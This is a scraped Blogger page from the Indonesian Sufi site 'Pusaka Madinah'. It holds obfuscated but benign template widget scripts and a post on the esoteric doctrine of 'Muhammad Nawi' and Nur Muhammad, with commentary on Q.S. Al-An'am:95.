var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Muhammad</a></li>
</ul>
<h1 class='post-title entry-title'>
Muhammad
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<span class="dropcap1">M</span>uhammad itu namanya, Mursalin itu badannya, Nawi itu satunya dengan Ilahi: barulah dia Nur Ilahi.<br />
<br />
Nawi itu jasad <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> Ta`ala, Nur Ilahi jasadnya Ilahi. <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a> Nur itu sewaktu belum naik [<a class="zem_slink" href="http://en.wikipedia.org/wiki/Isra_and_Mi%27raj" rel="wikipedia nofollow" target="_blank" title="Isra and Mi&#39;raj">Mi'raj</a>];<br />
waktu sudah naik Mi'raj dan turun kembali ke Bumi, Muhammad Nur hilang di <a class="zem_slink" href="//maps.google.com/maps?ll=24.4666666667,39.6&amp;spn=0.1,0.1&amp;q=24.4666666667,39.6+(Medina)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Medina">Madinah</a> [<a class="zem_slink" href="http://en.wikipedia.org/wiki/Glossary_of_Islam" rel="wikipedia nofollow" target="_blank" title="Glossary of Islam">wafat</a>], sampai sekarang yang ada  <a class="special" href="/2013/04/hati-Muhammad-Nawi.html#axzz2U73rtQAM" target="_blank" title="Pemberi Syafaat">Muhammad Nawi.</a> Muhammad Nawi inilah Tuhan yang ditemui di <i>yaumil qiyamah</i> kelak.<br />
<br />
<span class="dropcap1">P</span>atut kita tidak berjumpa Tuhan, hanya berjumpa dengan Kemahasucian-Nya. Itulah Muhammad Nawi saja yang ada. Tuhan, dari dulu sampai sekarang [sampai kapan pun] tidak akan pernah muncul. Tubuh-Nya saja ada: inilah jasadnya Rasulullah Saw.<br />
<br />
Muhammad Majati itu meliputi jasad. Muhammad Nur melebam/meliputi ke qadim. Kita ini Muhammad Majati karena ada Ruhul Qudus. Kalau dia bukan Nur, tidak bisa naik sampai ke surga. Ruhul Qudus lebih mulia dan lebih mahasuci daripada malaikat.<br />
<br />
Nabi Muhammad itu jasadnya Ruhul Qudus, yang dapat sampai ke nawi, hanya Muhammad. Yang sampai itu Muhammad Nawi. Tidak mungkin tidak jumpa Rasul dengan Tuhan. Kita selama ini hanya mengetahui Rasulullah Saw. itu Muhammad Majati (Ruhul Qudus)<br />
<br />
Kita nyatakan Muhammad Nur itu. Itulah Nur Muhammad atau itulah Muhammad yang wafat di Madinah, sedangkan Nabi Muhammad Rasulullah Saw. sejak pulang Mi'raj mengetahui dirinya Muhammad Nawi dan Muhammad Nawi jasad Ilahi. Inilah Nama tertinggi Ilahi.<br />
<br />
<br />
<b><span style="color: #6aa84f; font-size: large;">Muhammad mengetahui dirinya.</span></b><br />
<b><span style="color: #6aa84f; font-size: large;"><i>Laa ya'rifu zaatul ilallah</i>.</span></b><br />
<b><span style="color: #6aa84f; font-size: large;">"Tidak ada mengenal Diri-Nya, melainkan Diri-Nya."</span></b><br />
<br />
<br />
<span class="dropcap1">U</span>mat berkata Nabi Muhammad [Muhammad Nur] itu naik ke langit sampai ke Nawi, turun dan wafat di Madinah. Sekarang yang ada Muhammad Nawi. Aku adakan dunia-akhirat karena Muhammad.Aku adakan Muhammad karena Aku.<br />
<br />
Muhammad itu namanya,<br />
Nur atau Mur itu badannya.<br />
Nawi itu satunya dengan Ilahi, barulah dia Nur Ilahi.<br />
<br />
Mur itu jasad Muhammad,<br />
Nawi itu jasad Allah Ta'ala,<br />
Muhammad Nawi itu Jasad Ilahi.<br />
Muhammad Nur itu sebelum naik Mi'raj, setelah turun kembali ke Bumi: Muhammad Nawi.<br />
Muhammad Nawi itulah yang beri syafaat di <i>yaumil qiyamah</i>.<br />
<br />
<br />
<span class="dropcap1">S</span>ebenar-benar Muhammad itu <a class="zem_slink" href="http://en.wikipedia.org/wiki/Ruh" rel="wikipedia nofollow" target="_blank" title="Ruh">Ruh</a> Qudus dan Ruh Qudus itu tubuhnya hak Allah Ta'ala. Inilah permulaan yang kuat, yaitu <a class="zem_slink" href="http://en.wikipedia.org/wiki/Rahasia" rel="wikipedia nofollow" target="_blank" title="Rahasia">Rahasia</a>. Kita inilah bernama Muhammad. Muhammad itu bayang-bayang hak Allah Ta'ala. Tidak akan bercerai bayang-bayang dengan Yang Punya Bayang-Bayang. Pahamilah hakiki ini.<br />
<br />
<blockquote>Ruhul Qudus bukan Tuhan</blockquote><br />
<span class="dropcap1">R</span>uhul Qudus bukan Tuhan. Ruh Qudus itu Zat Mutlak. Zat Mutlak inilah sumber kehidupan. Zat Mutlak ini Sifat Tuhan, bukan Tuhan. Kalau Tuhan itu Rabbul izzati: Zatnya Zat. Itulah Tuhan.<br />
<br />
<br />
<br />
<span style="color: #444; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"><br />
&#1758; إ&#1616;ن&#1614;&#1617; الل&#1614;&#1617;ه&#1614; ف&#1614;ال&#1616;ق&#1615; ال&#1618;ح&#1614;ب&#1616;&#1617; و&#1614;الن&#1614;&#1617;و&#1614;ى&#1648; &#1750; ي&#1615;خ&#1618;ر&#1616;ج&#1615; ال&#1618;ح&#1614;ي&#1614;&#1617; م&#1616;ن&#1614; ال&#1618;م&#1614;ي&#1616;&#1617;ت&#1616; و&#1614;م&#1615;خ&#1618;ر&#1616;ج&#1615; ال&#1618;م&#1614;ي&#1616;&#1617;ت&#1616; م&#1616;ن&#1614; ال&#1618;ح&#1614;ي&#1616;&#1617; &#1754; ذ&#1614;&#1648;ل&#1616;ك&#1615;م&#1615; الل&#1614;&#1617;ه&#1615; &#1750; ف&#1614;أ&#1614;ن&#1614;&#1617;ى&#1648; ت&#1615;ؤ&#1618;ف&#1614;ك&#1615;ون&#1614; [٦:٩٥] <br />
Sesungguhnya Allah menumbuhkan butir tumbuh-tumbuhan dan biji buah-buahan. Dia mengeluarkan yang hidup dari yang mati dan mengeluarkan yang mati dari yang hidup. (Yang memiliki sifat-sifat) demikian ialah Allah, maka mengapa kamu masih berpaling? [Q.S. Al-An`am:95] </span><br />
<br />
Makna dan rahasia hakiki ayat tersebut di sini:<br />
<span style="font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"><br />
<span style="color: orange;"> و&#1614;الن&#1614;&#1617;و&#1614;ى&#1648; <br />
butir tumbuh-tumbuhan dan biji buah-buahan.</span></span><br />
<br />
Tumbuhan dan buah-buahan itu tumbuh dari biji kering-mati yang kemudian ditanam. Biji yang mati inilah tamsil rahasia tentang suatu tempat tertinggi perjumpaan dengan Allah Rabbul Izzati.<br />
<br />
"Tempat" perjumpaan Nabi Muhammad Rasulullah Saw. dengan Allah Rabbul Izzati adalah suatu tempat yang bernama Wannawa. Di tempat ini semua yang hidup berasal dari yang mati. Artinya juga, setiap yang bisa sampai ke situ, mati pun bisa hidup kembali. Nawa; Nawi itu sama saja. Yang sampai ke Wannawa hanya Muhammad: Nabi Muhammad Rasulullah Saw. satu-satunya yang sampai ke sana. Itulah disebut Muhammad Nawi. Ini juga sunnah. Buka al-Kahfi:110<br />
<br />
<span style="color: #444; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"><br />
